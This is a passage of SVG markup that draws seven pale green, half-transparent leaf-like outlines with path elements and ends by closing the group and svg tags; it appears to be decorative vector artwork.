<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>
